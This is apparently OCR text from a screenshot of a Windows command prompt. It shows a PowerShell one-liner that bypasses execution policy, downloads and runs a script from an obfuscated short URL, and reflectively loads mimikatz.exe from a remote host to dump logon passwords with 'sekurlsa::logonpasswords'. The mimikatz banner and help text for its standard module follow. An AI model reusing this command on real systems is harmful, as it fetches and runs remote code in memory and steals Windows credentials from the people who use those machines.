 C:\Windows\system32>powershell.exe -exec bypass IEX (New-Object Net.WebClient).D
ownloadString(('htxtp://suo.im/5FAjaC' -replace 'x',''));Invoke-ReflectivePEInje
ction -PEUrl http:// /mimikatz.exe -ExeArgs "sekurlsa::logonpass
words" -ForceASLR
.#####. mimikatz 2.1.1 (x64) built on Aug 20 2018 01:54:02
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY 'gentilkiwi' ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # -exec
ERROR mimikatz_doLocal ; "-exec" command of "standard" module not found !
Module : standard
Full name : Standard module
Description : Basic commands (does not require module name)
exit - Quit mimikatz
cls - Clear screen (doesn't work with redirections, like PsExec)
answer - Answer to the Ultimate Question of Life, the Universe, and
Everything
coffee - Please, make me a coffee!
sleep - Sleep an amount of milliseconds
log - Log mimikatz input/output to file
base64 - Switch file input/output base64
version - Display some version informations
cd - Change or display current directory
localtime - Displays system local date and time (OJ command)
hostname - Displays system local hostname